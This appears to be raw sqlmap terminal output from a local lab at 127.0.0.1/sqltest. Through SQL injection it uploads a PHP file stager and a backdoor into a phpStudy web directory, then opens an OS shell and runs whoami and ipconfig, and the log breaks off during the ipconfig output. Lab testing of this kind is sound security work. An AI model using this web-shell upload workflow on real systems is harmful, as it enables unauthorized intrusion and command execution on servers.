 what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: E:\EnglishLuJ\phpstudy_pro\WWW\sqltest
[22:41:11] [WARNING] unable to automatically parse any web server path
[22:41:11] [INFO] trying to upload the file stager on 'E:/EnglishLuJ/phpstudy_pro/WWW/sqltest/' via LIMIT 'LINES TERMINATED BY' method
[22:41:11] [CRITICAL] connection was forcibly closed by the target URL. sqlmap is going to retry the request(s)
[22:41:12] [INFO] the file stager has been successfully uploaded on 'E:/EnglishLuJ/phpstudy_pro/WWW/sqltest/' - http://127.0.0.1:80/sqltest/tmpupjdn.php
[22:41:12] [INFO] the backdoor has been successfully uploaded on 'E:/EnglishLuJ/phpstudy_pro/WWW/sqltest/' - http://127.0.0.1:80/sqltest/tmpbevbq.php
[22:41:12] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
No output
os-shell> ipconfig
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:
---
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
未知适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
未知适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1: